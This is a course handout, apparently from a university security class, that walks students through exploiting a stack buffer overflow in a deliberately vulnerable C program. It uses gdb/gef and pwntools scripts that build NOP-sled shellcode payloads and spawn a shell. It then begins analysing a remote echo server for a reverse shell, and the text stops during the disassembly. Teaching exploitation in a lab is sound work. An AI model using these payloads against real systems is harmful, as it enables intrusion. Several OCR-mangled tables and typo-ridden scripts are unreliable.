

# HO# 3.6 Exploiting BoF Vulnerability

We all have discussed in length about the Buffer Overflow vulnerability in Handout#3.3, which is a vulnerability that occurs when a program writes more data to a buffer than it can hold, causing adjacent memory locations to be overwritten. In our previous handout#3.4 we have discussed about shellcode, which is a machine dependent code that can be executed by the CPU directly w/o the need of any compiling, assembling or linking. We have downloaded some publicly available shellcodes, have generated our own shell codes using utilities like <code>msfvenom</code>, <code>pwntools</code> as well as written some basic shellcodes using x86-64 assembly programming. After generating these shellcodes, we have also verified their working by copying the shellcodes in standalone C programs.

The figure describes as to how one can exploit a stackbased BOF vulnerability. We need to carefully craft an input string (payload), so that when it is given as input to the vulnerable function foo, and copied inside array named buffer of size 100 inside the FSF, it overwrites the saved return address on the stack. Moreover, the new return address should point to the address of the malicious code (inside the stack) that is also injected via the input string given to the program. In order to craft such a string, the two main objectives are:

- How to find out the stack address, where the return address is saved? This we have seen in our Handout#3.3, where we have used the pattern create command of gef to generate a Debruijn sequence to be injected and then have used the pattern offset command to find the offset, where the return address is saved. We have also overwritten that address with the address of virus inside the code section of our address space.
- How to find out the starting address where the malicious code is loaded inside the stack? Now our new overwritten return address should point to the exact entry point of our malicious shellcode and if we miss by one byte, we fail. This can be improved if we can create many entry points for our injected code. The idea is to add many NOP instructions (\x90) before the actual entry point of our code. The NOP instruction does not do anything meaningful, other than advancing the program counter to the next location, so as long as we hit any of the NOP instructions, eventually we will get to the actual entry point of our code.







Another advantage of using NOP sled after the saved written address that this will make it work both inside and outside gdb. More on this later. ©

# Exploiting BOF Vulnerability by Injecting Shellcode

In our Handout#3.3, we have exploited a C program that uses vulnerable strcpy() function and have shifted the control flow of execution to the virus() function that was part of that program. In the following C program, we do not have the virus() function, let us run the same python script and see what happens:

```
//3.5/bof.c
                                           #!/usr/bin/env python
#include <stdio.h>
                                           data = b"A"*1000
#include <stdlib.h>
#include<unistd.h>
                                           f = open("payload1", "wb")
int getinput() {
                                           f.write(data)
   char buf[10];
   rv = read(0, buf, 1000);
                                           f.close()
   printf("\nBytes read: %d\n", rv);
   return 0;
}
int main() {
   getinput();
    return 0;
}
  $ sudo sysctl -w kernel.randomize va space=0
  $ gcc -g -zexecstack -fno-stack-protector -fcf-protection=none -w bof.c
  $ python exploit1.py
  $ hexdump -C payload1
                                       ΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑ.....ΑΑΑΑΑ
  $ ./bof < payload1</pre>
  Bytes read: 1000
                                      buf
  Segmentation fault
```

Let us load the binary inside gef and give it the payload1 as input and study the behavior of the program by executing it step by step. Do note the stack address inside the FSF of getinput() function, where the return address of main is saved:

```
$ gdb -q ./bof
gef> gef config context.layout "stack code"
gef> break main
gef> run < payload1</pre>
```

Keep pressing stepi command, until the control of execution reach at the first instruction of the getinput() function. The screenshot below shows the stack at that instance, where you can see that the return address to main function (0x55555555198) is stored at stack address 0x7ffffffdde8 (addresses may be different on your machine).

| 0×00007fffffffdde8<br>0×00007fffffffddf0<br>0×00007fffffffddf8<br>0×00007fffffffde08<br>0×00007ffffffde08                                                                              | +0×0000: 0×0000555555<br>+0×0008: 0×0000000000<br>+0×0010: 0×00007ffff7<br>+0×0018: 0×00007fffff<br>+0×0020: 0×0000555555                                                                                                    | 55198 → <main+000e> mov eax<br/>200001 ← \$rbp<br/>56C8a → &lt; libc_start_call_<br/>fdef0 → 0×00007fffffffdef8<br/>5518a.→ <main+0000> push rb<br/>554040</main+0000></main+000e> | :, 0×0 ← \$rsp<br>main+007a> mov edi, eax<br>→ 0×0000000000000038 ("8"?)<br>p      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|
| 0×00007fffffffde18<br>0×00007fffffffde20                                                                                                    | +0×0030: 0×00007fffff<br>+0×0038: 0×00007ffffff                                                                                                    | fdf08 → 0×00007ffffffffe27a<br>fdf08 → 0×00007ffffffffe27a                                                                                                    | <pre>→ "/home/kali/IS/module3/3.5/bof"<br/>→ "/home/kali/IS/module3/3.5/bof"</pre> |
| 0*55555555149<br>0*55555555149<br>0*55555555144<br>0*55555555144<br>0*55555555144<br>0*55555555144<br>0*55555555144<br>0*55555555144<br>0*55555555155<br>0*55555555155<br>0*5555555555 | <pre>&lt;_do_global_dtors_aux+<br/>frame_dummy+0000&gt; endb<br/>frame_dummy+0004&gt; jmp<br/><getinput+0000> push<br/><getinput+0001> mov<br/><getinput+0004> sub<br/><getinput+0008> lea<br/><getinput+000c> mov<br/><getinput+0011> mov</getinput+0011></getinput+000c></getinput+0008></getinput+0004></getinput+0001></getinput+0000></pre> | 0039> nop DWORD PTR [rax+0<br>c64<br>0*5555555550c0 <register_t<br>rbp<br/>rsp, 0×10<br/>rax, [rbp-0×e]<br/>edx, 0×3e8<br/>rsi, rax</register_t<br>                                |                                                                                    |

Keep giving nexti command until the read system call return, and you see the stack illed with 1000 As, which have also overwritten the saved return address stored at stack address 0x7ffffffdde8 as shown in the following screenshot.

| 0×00007fffffffddd0 +0×0000: 0×414141414                           | 1410000 <b>← \$rsp</b>                 |
|-------------------------------------------------------------------|----------------------------------------|
| 0×00007ffffffddd8 +0×0008: "AAAAAAAAAA                            | AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA |
| 0×00007fffffffdde0 +0×0010: "AAAAAAAAAA                           | АААААААААААААААААААААААААААААААААААААА |
| 0×00007ffffffdde8 +0×0018: "AAAAAAAAAA                            | AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA |
| 0×00007fffffffddf0 +0×0020: "AAAAAAAAAA                           | AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA |
| 0×00007fffffffddf8 +0×0028: "AAAAAAAAAA                           | AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA |
| 0×00007fffffffde00 +0×0030: "AAAAAAAAAA                           | AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA |
| 0×00007fffffffde08 +0×0038: "AAAAAAAAAA                           | AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA |
|                                                                   |                                        |
| ec0×5555555555515a <getinput+0011> mov</getinput+0011>            |                                        |
| 0×555555555555555555555555555555555555                            |                                        |
| 0×5555555555562 <getinput+0019> call</getinput+0019>              |                                        |
| $\rightarrow$ 0×5555555555167 <getinput+001e> mov</getinput+001e> | DWORD PTR [rbp-0×4], eax               |
| 0×555555555556a <getinput+0021> mov</getinput+0021>               | eax, DWORD PTR [rbp-0×4]               |
| 0×555555555516d <getinput+0024> mov</getinput+0024>               | esi, eax                               |
| 0×555555555556f <getinput+0026> lea</getinput+0026>               | rax, [rip+0×e8e]                       |
| 0×55555555555176 <getinput+002d> mov</getinput+002d>              | rdi, rax                               |
| 0×55555555555779 <getinput+0030> mov</getinput+0030>              | eax, 0×0                               |
|                                                                   |                                        |
| gef≻                                                              |                                        |

Now if you give continue command, you get will get an error Cannot disassemble from \$PC. The reason is 0x414141414141414141 is not a valid address inside the user space, because the largest user space address on 64-bit architecture is 0x00007ffffffffff.

#### Finding the stack address, where the return address is saved?

Let us rerun the program with a De Bruijn sequence that I have already created and saved inside a file pattern.txt. Re-run the program by redirecting its stdin to the pattern.txt. Give the continue command and you will get the error. Now check the characters that have actually overwritten the saved return address, and use the pattern offset command:

```
qef►
         run < pattern.txt</pre>
qef
         continue
qef 🕨
         pattern offset -n 4 aagaaaha
   0×00007fffffffdde8 +0×0000: "aagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaa[
   0×00007fffffffddf0 +0×0008: "aaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa[...
   0×00007fffffffddf8 +0×0010: "aakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaa[
   0×00007fffffffde00 +0×0018: "aamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaa[...
0×00007fffffffde08 +0×0020: "aaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaab[...
   0×00007ffffffffde10 +0×0028: "aaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaab[...
   0×00007fffffffde18 +0×0030: "aasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaab[ ...
   0×00007fffffffde20 +0×0038: "aauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaab[...
       Cannot disassemble from $PC
   gef≻ pattern offset -n 4 aagaaahaaai
    F] Searching for '6961616168616161676161'/'6161676161616861616169' with period=4
      Found at offset 22 (big-endian search)
   [+1
         gef≻
```

So, we have found the offset where the return address is saved is 22.

# Finding the starting address, where the malicious code is to be loaded inside the stack?

Let us simply load the shellcode just after the return address (0x7ffffffdde8), which is 8 bytes ahead, i.e., 0x7ffffffddf0.

The given python script (exploit2.py) is first creating a shellcode using pwntools, and then crafting the payload or input string by writing 22 NOP instructions, followed by the address of stack where we are keeping our shell code. Remember this address is 8 bytes after the stack address, where the return address is saved.

Let us run this script to generate the payload and view the payload contents:

- \$ python exploit2.py
- \$ hexdump -C payload2

```
#!/usr/bin/env python
import struct
import pwn
pwn.context.arch = `amd64'
pwn.context.os = `linux'
shellcode = pwn.asm(pwn.shellcraft.sh())
data = b''
data += b' \x90'*22
data += struct.pack("<Q", 0x00007ffffffddf0)
data += shellcode
f = open("payload2", "wb")
f.write(data)
f.close()
```

| •        | 22        |               |                |
|----------|-----------|---------------|----------------|
|          | Junk/NOPs | 0x7ffffffddf0 | Malicious Code |
| †<br>buf | 0x7ffff   | fffdde8 0x7ff | fffffddf0      |

Now let us run the bof binary inside gdb and pass it this crafted string inside payload2 file: \$ gdb -q ./bof

```
gef config context.layout "stack code"
gef break main
gef run < payload2
gef stepi</pre>
```

Keep stepping through the code until the control of execution reach at the ret instruction of the getinput() function. The screenshot is given below:

| 0×0<br>0×0<br>0×0<br>0×0<br>0×0<br>0×0 |    | )7ff<br>)7ff<br>)7ff<br>)7ff<br>)7ff<br>)7ff<br>)7ff |                          | fff<br>fff<br>fff<br>fff<br>fff<br>fff<br>fff | dde<br>ddf<br>ddf<br>de<br>de<br>de<br>de<br>de<br>de<br>de<br>de<br>1<br>de | 8<br>0<br>8<br>0<br>8<br>0<br>8<br>0<br>8<br>0<br>8                                          | +0><br>+0><br>+0><br>+0><br>+0><br>+0><br>+0><br>+0> | 00<br>00<br>00<br>00<br>00 | 00:<br>08:<br>10:<br>18:<br>20:<br>28:<br>30: | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <000<br><6e0<br><243<br><6a9<br><894 | 007<br>596<br>394<br>348<br>56f<br>485<br>0f5 | fff<br>22f<br>850<br>101<br>631<br>666 | Fb84<br>0732<br>1016<br>1010<br>5014 | fdd<br>868<br>f2f<br>972<br>101<br>85e<br>1231 | f0<br>6a<br>2f<br>68<br>01<br>08<br>e6 |             | 0,  | ¢6e     | 696 | 522 | fb | 848 | 368 | 6a  |   |       |
|----------------------------------------|----|------------------------------------------------------|--------------------------|-----------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------|-----------------------------------------------|------------------------------------------------|--------------------------------------|-----------------------------------------------|----------------------------------------|--------------------------------------|------------------------------------------------|----------------------------------------|-------------|-----|---------|-----|-----|----|-----|-----|-----|---|-------|
| 0×0                                    |    | )7ff                                                 |                          | fff                                           |                                                                              | 0                                                                                            | +0>                                                  | 00                         | 38:                                           |                                                |                                      |                                               |                                        |                                      |                                                |                                        |             |     |         |     |     |    |     |     |     |   | /home |
| ÷<br>€t                                |    | 555<br>555<br>555<br>555<br>0×7                      | 555<br>555<br>555<br>555 | 555<br>555<br>555<br>555<br>555<br>fff        | 17<br>183<br>188<br>189                                                      | <pre>&lt; &lt;  &lt;  &lt;  &lt;  &lt;  &lt;  &lt;  &lt;  &lt;  &lt;  &lt;  &lt;  &lt;</pre> | get<br>get<br>get<br>get<br>Ø                        |                            | put<br>put<br>put<br>put                      | +0(<br>+0(<br>+0(<br>+0(                       | 035:<br>03a:<br>03f:<br>040:         |                                               | cal<br>mov<br>lea<br>ret               | il<br>v<br>ve<br>pus                 |                                                | 555<br>×,                              | 5555<br>0×0 |     |         |     |     |    |     |     |     |   |       |
|                                        |    | 0×7                                                  | ff                       | fff                                           | ffc                                                                          | ldf                                                                                          | 2                                                    |                            |                                               |                                                |                                      |                                               |                                        | mov                                  | abs'                                           | ra                                     | ıx,         | 0×7 | /32     | f21 | 2f  | 6e | 696 | 522 | f   |   |       |
|                                        |    | 0×7                                                  | '††'<br>'££              | ttt<br>ff                                     | ***¢                                                                         | ldt<br>Idf                                                                                   | с<br>d                                               |                            |                                               |                                                |                                      |                                               |                                        | pus                                  | sh<br>,                                        | ra                                     | IX<br>I÷    |     |         |     |     |    |     |     |     |   |       |
|                                        |    | 0×7                                                  | ff                       | , , ,<br>f f f                                | ffc                                                                          | le0                                                                                          | u<br>Ø                                               |                            |                                               |                                                |                                      |                                               |                                        | nus                                  | '<br>ih                                        | 0×                                     | :101        | 697 | ,<br>12 |     |     |    |     |     |     |   |       |
|                                        |    | 0×7                                                  | ff                       | fff                                           | ffc                                                                          | le0                                                                                          | 5                                                    |                            |                                               |                                                |                                      |                                               |                                        | xoi                                  |                                                | DW                                     | IORD        | P1  | R       | [r: | sp] |    | 0×1 | 01  | 010 | 1 |       |
| gef                                    | f≻ |                                                      |                          |                                               |                                                                              |                                                                                              |                                                      |                            |                                               |                                                |                                      |                                               |                                        |                                      |                                                |                                        |             |     |         |     |     |    |     |     |     |   |       |

You can see the address at the top of the stack, where the control of flow will go is 0x7ffffffddf0, which is the stack address containing our shell code. Now just give the continue command, and there you go ©

| gef> continue                                                              |
|----------------------------------------------------------------------------|
| Continuing.                                                                |
| process 670010 is executing new program: /usr/bin/dash                     |
| Error in re-setting breakpoint 1: Function "main" not defined.             |
| [Thread debugging using libthread_db enabled]                              |
| Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1". |
| [Inferior 1 (process 670010) exited normally]                              |
| gef>aa                                                                     |

# Exploiting inside and outside Debugger

Good job done. However, if you try to exploit the bof binary outside the debugger using the above payload, you will get a segmentation fault. In real attacks we do not place our shell code in the very next address after where the return address is saved. Reason is when we run a program inside gdb as compared to when we run it outside gdb the stack addresses will vary due to some additional environment variables used by gdb. One more thing that you should always keep in mind that the address to be copied at the saved return address must not have two consecutive zeros, as these will not be copied by functions like strcpy.

Here is an updated version of our exploit, in a exploit3.py, that will file generate payload3, that will work outside the debugger as well as inside the debugger. Here we have added some NOP instructions (say 200) after where we are storing the return address and then the shell code. Moreover, we also need to update return address from our 0x00007ffffffddd0 to 0x00007ffffffde68 by adding 0x98 or 152d decimal in it.

```
#!/usr/bin/env python
import struct
import pwn
pwn.context.arch = 'amd64'
pwn.context.os = 'linux'
shellcode = pwn.asm(pwn.shellcraft.sh())
data = b''
data += b' \x90'*22
data += .pack("<Q", 0x00007fffffffde68)
data += b' \x90'*200
data += shellcode
f = open("payload3", "wb")
f.write(data)
f.close()
```



**Test Outside Debugger:** We need to add a hyphen sign (-) before the pipe sign so that the shell doesn't stop instantly. The hyphen sign ensures that the virus program gets input from the payload file, and it will wait for the input to be typed via keyboard as well.



# Exploiting Vulnerable echo Server

My dear students, we have practically understood the exploitation of a vulnerable C program executing on local machine, by injecting shellcode and gaining an interactive local shell. Now let's try to exploit an echo server running on a remote machine and get a TCP reverse shell on our local machine. Suppose we got the binary of that vulnerable echo server, we will proceed as follows:

- Load the binary in debugger and dig into the server code to understand its basic functionality.
- $\circ$  Look for the vulnerability that can be exploited further.
- Craft input string to exploit the vulnerability.
- Feed the input string to the server by setting up nc client on the other terminal and sending input string via nc client and test the exploit.
- After executing the payload successfully on local machine, write the final exploit to gain a reverse shell on remote machine. In this scenario, we will run the echo server on Ubuntu machine (Victim). Kali machine will be served as Attacker, which will first send the payload as input to the victim server and run a listener that will accept the connection request from Victim server to get a reverse shell from victim machine.

# Test echo Server Binary Outside Debugger

Let's first test the binary on our local machine to check how it works.

- For this just open a terminal on your machine and run the binary:
  - \$ ./echoserver



- We can clearly see that server listens on port 65432. If port is not mentioned, you can use the **netstat** utility to check the listener ports.
  - **\$** netstat -ant

| userOut |                                                       | NE / ex | (3\$ netstat _ant    |                 |            |  |  |  |  |  |  |
|---------|-------------------------------------------------------|---------|----------------------|-----------------|------------|--|--|--|--|--|--|
| Active  | Active Internet connections (servers and established) |         |                      |                 |            |  |  |  |  |  |  |
| Proto R | ecv-0 Se                                              | nd-0    | Local Address        | Foreign Address | State      |  |  |  |  |  |  |
| tcp     | õ                                                     | õ       | 127.0.0.1:631        | 0.0.0.0:*       | LISTEN     |  |  |  |  |  |  |
| tcp     | 0                                                     | 0       | 0.0.0.0:65432        | 0.0.0.0:*       | LISTEN     |  |  |  |  |  |  |
| tcp     | 0                                                     | 0       | 127.0.0.53:53        | 0.0.0:*         | LISTEN     |  |  |  |  |  |  |
| tcp     | 0                                                     | 0       | 192.168.80.129:39536 | 45.55.41.223:80 | CLOSE_WAIT |  |  |  |  |  |  |
| tcp6    | 0                                                     | 0       | ::1:631              | :::*            | LISTEN     |  |  |  |  |  |  |

Now we need to start a client program. So, open another terminal and start nc program that will be served as client and tries to connect to server on the specified port. As for now we are performing all the tasks on our local machine, so we need to provide the local IP 127.0.0.1 with the specified port. When we run the client, it will wait for an input via keyboard. On the server side, when client connect to the server, it shows that the server is connected to client:

| user@ubuntu:~/BOF/ex3\$ | NC | 127.0.0.1 | 65432 |  |
|-------------------------|----|-----------|-------|--|
|                         |    |           |       |  |
|                         |    |           |       |  |

|  | user@u<br>Echo s<br>Connec | buntu:~/B<br>erver is<br>ted to cl | OF/ex3\$ .<br>listening<br>ient | /echoserv<br>on port | ver<br>65432 |  |
|--|----------------------------|------------------------------------|---------------------------------|----------------------|--------------|--|
|--|----------------------------|------------------------------------|---------------------------------|----------------------|--------------|--|

• Now we user enters input, the server echos it back and then client disconnects.



## Analyze echo Server Binary:

After testing the functionality of echo server, now let's load the binary inside our debugger to understand the basic structure of binary and look for any vulnerability.

 $\circ$  Load the program inside GDB and first check for the enabled mitigations. Note that the binary is compiled with debugging symbols and all well-known mitigations are disabled

| <b>\$</b> gdb | -q ./echoserver |
|---------------|-----------------|
| gef>          | checksec        |

| <pre>gef&gt; checksec</pre> |                                 |
|-----------------------------|---------------------------------|
| [+] checksec for            | '/home/user/BOF/ex3/echoserver' |
| Canary                      |                                 |
| NX                          |                                 |
| PIE                         |                                 |
| Fortify                     |                                 |
| RelRO                       | : Partial                       |
| gef≻                        |                                 |

• Let us view and understand the disassembly of main first and understand the flow of program and see the use of some important system calls including socket, bind, listen and accept.

**gef>** disassemble main

| ge | f≻ disassemble main                     | ì           |         |                                    |  |
|----|-----------------------------------------|-------------|---------|------------------------------------|--|
| Du | mp of assembler code                    | e for funct | ion mai | in:                                |  |
|    | 0x0000000000401251                      | <+0>:       | push    | гbр                                |  |
|    | 0x0000000000401252                      | <+1>:       | mov     | rbp,rsp                            |  |
|    | 0x0000000000401255                      | <+4>:       | sub     | rsp,0x30                           |  |
| => | 0x0000000000401259                      | <+8>:       | mov     | DWORD PTR [rbp-0x24],0x10          |  |
|    | 0x0000000000401260                      | <+15>:      | mov     | edx,0x0                            |  |
|    | 0x0000000000401265                      | <+20>:      | mov     | esi,0x1                            |  |
|    | 0x000000000040126a                      | <+25>:      | mov     | edi,0x2                            |  |
|    | 0x000000000040126f                      | <+30>:      | call    | 0x4010e0 <socket@plt></socket@plt> |  |
|    | 0x0000000000401274                      | <+35>:      | mov     | DHORD PTR [rbp 0x4],car            |  |
|    | 0x0000000000401277                      | <+38>:      | стр     | DWORD PTR [rbp-0x4],0x0            |  |
|    | 0x000000000040127b                      | <+42>:      | jne     | 0x401293 <main+66></main+66>       |  |
|    | 0x000000000040127d                      | <+44>:      | lea     | rdi,[rip+0xd84]                    |  |
|    | 0x0000000000401284                      | <+51>:      | call    | 0x4010b0 <perror@plt></perror@plt> |  |
|    | 0x0000000000401289                      | <+56>:      | MOV     | edi,0x1                            |  |
|    | 0x000000000040128e                      | <+61>:      | call    | 0x4010d0 <exit@plt></exit@plt>     |  |
|    | 0x0000000000401293                      | <+66>:      | mov     | WORD PTR [rbp-0x20],0x2            |  |
|    | 0x0000000000401299                      | <+72>:      | mov     | DWORD PTR [rbp-0x1c],0x0           |  |
|    | 0x00000000004012a0                      | <+79>:      | mov     | cdi,0xff00                         |  |
|    | 0x00000000004012a5                      | <+84>:      | call    | 0x401050 <htons@plt></htons@plt>   |  |
|    | 0x00000000004012aa                      | <+89>:      | mov -   | HORD PTR [rbp 0x10], ox            |  |
|    | 0x00000000004012ae                      | <+93>:      | lea     | rcx,[rbp-0x20]                     |  |
|    | 0x00000000004012b2                      | <+97>:      | MOV     | eax,DWORD PTR [rbp-0x4]            |  |
|    | 0x00000000004012b5                      | <+100>:     | MOV     | edx,0x10                           |  |
|    | 0x00000000004012ba                      | <+105>:     | mov     | rsi,rcx                            |  |
|    | 0x00000000004012bd                      | <+108>:     | mov     | cut, cux                           |  |
|    | 0X00000000004012bf                      | <+110>:     | call    | 0x4010a0 <bind@plt></bind@plt>     |  |
|    | 0X000000000401264                       | <+115>:     | test    |                                    |  |
|    | 0x0000000000401266                      | <+11/>:     | jns     | 0X401208 <main+151></main+151>     |  |
|    | 0x0000000000401268                      | <+119>:     | lea     | rdl,[rlp+0xd47] # 0x402016         |  |
|    | 0x00000000004012CT                      | <+120>:     | call    | 0X4010D0 <perfor@plt></perfor@plt> |  |
|    | 0x0000000000000000000000000000000000000 | <+131>:     | nov     | eax, DWORD PIR [FDp-0x4]           |  |
|    | 0x0000000000000000000000000000000000000 | <+134>:     |         | edi,eax                            |  |
|    | 0x0000000000000000000000000000000000000 | <+130>:     | Call    | ox401070 <close@pll></close@pll>   |  |
|    | 0X000000000004012de                     | <+141>:     | mov     | eut, 0X1                           |  |
|    | 0x000000000004012e3                     | <+140>:     | Call    |                                    |  |
|    | 0x000000000004012e8                     | <+151>;     | mov     |                                    |  |
|    | 0X000000000004012eD                     | <+154>;     | mov     |                                    |  |
|    | 0x0000000000401210                      | <+159>;     | col1    | evilen                             |  |
|    | 0x00000000000401212                     | <+101>;     | Call    | ox401090 < CLSCell@plc>            |  |

 From the disassembly of main (not visible in above cropped screenshot), you can note that it also makes a call to a user defined function named handle\_client. Let's see its disassembly as well:

| gef 🕨 | disassemble | handle | client |
|-------|-------------|--------|--------|
| -     |             |        |        |

| gef≻ disassemble handl | .e_client |          |                                                |
|------------------------|-----------|----------|------------------------------------------------|
| Dump of assembler code | for funct | tion har | ndle_client:                                   |
| 0x0000000000401201 <   | :+0>:     | push     | гbр                                            |
| 0x0000000000401202 <   | :+1>:     | mov      | rbp,rsp                                        |
| 0x0000000000401205 <   | :+4>:     | sub      | rsp,0x30                                       |
| 0x0000000000401209 <   | :+8>:     | mov      | DWORD PTR [rbp-0x24],edi                       |
| 0x000000000040120c <   | :+11>:    | lea      | rcx,[rbp-0x12]                                 |
| 0x0000000000401210 <   | :+15>:    | mov      | eax,DWORD PTR [rbp-0x24]                       |
| 0x0000000000401213 <   | :+18>:    | mov      | edx,0xa                                        |
| 0x0000000000401218 <   | :+23>:    | mov      | rsi,rcx                                        |
| 0x000000000040121b <   | :+26>:    | mov      | edi.eax                                        |
| 0x000000000040121d <   | :+28>:    | call     | 0x4011d6 <read_data></read_data>               |
| 0X000000000401222 <    | :+33>:    | MOV      | <u> Омокр ык [грр-ахя], гах</u>                |
| 0x0000000000401226 <   | :+37>:    | стр      | QWORD PTR [rbp-0x8],0x0                        |
| 0x000000000040122b <   | :+42>:    | jle      | 0x40124e <handle_client+77></handle_client+77> |
| 0x000000000040122d <   | :+44>:    | mov      | rdx,QWORD PTR [rbp-0x8]                        |
| 0x0000000000401231 <   | :+48>:    | lea      | rcx,[rbp-0x12]                                 |
| 0x0000000000401235 <   | :+52>:    | MOV      | eax,DWORD PTR [rbp-0x24]                       |
| 0x0000000000401238 <   | :+55>:    | MOV      | rsi,rcx                                        |
